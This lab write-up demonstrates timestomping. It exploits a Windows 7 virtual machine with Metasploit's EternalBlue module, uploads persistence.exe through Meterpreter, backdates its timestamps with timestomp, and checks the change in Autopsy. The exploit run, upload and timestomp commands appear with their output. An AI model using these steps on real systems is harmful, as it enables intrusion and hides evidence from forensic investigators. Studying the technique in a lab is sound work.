The Setup
Timestomping is a technique used to manipulate the timestamps associated with files on a computer system, such as the creation, modification, and access times, in order to conceal or alter the chronological history of a file’s activity. By modifying these timestamps, attackers can obfuscate the true timeline of events, making it difficult for forensic investigators to accurately determine when a file was created, modified, or accessed.
Timestomping can be achieved using various methods, including directly modifying file attributes, leveraging file system vulnerabilities, or employing specialized tools and scripts. This technique is often used in cyber attacks and digital forensics to evade detection, hinder attribution, or manipulate evidence.
First, a Windows 7 x64 virtual machine is created. Use EternalBlue to gain access to this virtual machine. Upload persistence.exe and then modify its timestamps. Shutdown the virtual machine and view the vmdk (virtual disk) with Autopsy, browse to persistence.exe and view the timestamps.
- Exploit a Windows 7 x64 virtual machine with EternalBlue
- Upload persistence.exe
- Modify the timestamps of persistence.exe using Meterpreter timestomp
- Verify by mounting the virtual disk (vmdk) in Autopsy and checking the timestamps
The Software
Autopsy (download) – is a comprehensive open-source digital forensic platform used by forensic analysts, investigators, and law enforcement agencies worldwide to examine and analyze digital evidence from various sources, including hard drives, mobile devices, and network traffic. It provides a user-friendly interface and a wide range of powerful tools for forensic analysis, including file system analysis, keyword searching, timeline analysis, and data carving. Autopsy supports the analysis of both live and disk images, allowing investigators to uncover valuable information such as deleted files, internet history, and email communications. Its modular architecture enables the integration of additional plugins and extensions, further extending its capabilities for specialized forensic tasks. With its intuitive interface and robust feature set, Autopsy simplifies and streamlines the digital forensic investigation process, helping investigators uncover evidence crucial to solving crimes and aiding in legal proceedings.
Metasploit (download) – Metasploit is a widely used open-source penetration testing framework that provides security professionals, ethical hackers, and researchers with a powerful suite of tools for discovering, exploiting, and securing vulnerabilities in computer systems. Developed and maintained by Rapid7, Metasploit offers a vast array of modules and exploits that can be used to simulate real-world cyber attacks, assess the security posture of target systems, and develop effective defense strategies. Its modular architecture allows users to customize and extend its functionality to suit their specific needs, whether it’s conducting network reconnaissance, launching remote exploits, or post-exploitation activities. With its user-friendly interface and extensive documentation, Metasploit empowers security practitioners to proactively identify and address security weaknesses before they can be exploited by malicious actors, thereby enhancing overall cybersecurity resilience.
The Exploit
EternalBlue is a highly potent exploit developed by the U.S. National Security Agency (NSA) and leaked by the Shadow Brokers hacking group in 2017. Exploiting a vulnerability in Microsoft’s Server Message Block (SMB) protocol (CVE-2017-0144), EternalBlue allows attackers to remotely execute arbitrary code on vulnerable Windows systems without user authentication. This exploit was famously utilized as a key component in the global WannaCry ransomware attack, which caused widespread disruption and financial damage to organizations worldwide. EternalBlue’s effectiveness lies in its ability to rapidly propagate through networks, making it a significant threat to systems lacking proper security patches and network segmentation.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.254.131:4444
[*] 192.168.254.136:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.254.136:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
...Next “persistence.exe” is uploaded using meterpreter.
meterpreter > upload persistence.exe
[*] Uploading : /home/user/Desktop/testing/persistence.exe -> persistence.exe
[*] Uploaded 761.00 B of 761.00 B (100.0%): /home/user/Desktop/testing/persistence.exe -> persistence.exe
[*] Completed : /home/user/Desktop/testing/persistence.exe -> persistence.exeNext, timestomp is run with the -z option which sets all four values on an NTFS system, against the persistence.exe file. The other options are:
Usage: timestomp <file(s)> OPTIONS
OPTIONS:
-a Set the "last accessed" time of the file
-b Set the MACE timestamps so that EnCase shows blanks
-c Set the "creation" time of the file
-e Set the "mft entry modified" time of the file
-f Set the MACE of attributes equal to the supplied file
-h Help banner
-m Set the "last written" time of the file
-r Set the MACE timestamps recursively on a directory
-v Display the UTC MACE values of the file
-z Set all four attributes (MACE) of the filemeterpreter > timestomp persistence.exe -z "07/13/2009 20:01:01"
[*] Setting specific MACE attributes on persistence.exe
The Verification
meterpreter > timestomp -v persistence.exe
[*] Showing MACE attributes for persistence.exe

Modified : 2009-07-13 21:01:01 -0600
Accessed : 2009-07-13 21:01:01 -0600
Created : 2009-07-13 21:01:01 -0600
Entry Modified: 2009-07-13 21:01:01 -0600The .vmdk or virtual disk is loaded into Autopsy as an evidence source and the filesystem is viewed. Notice that persistence.exe now has a 7/13/2009 date(s) and blends in with the other default installation files by timestamp when in timeline review.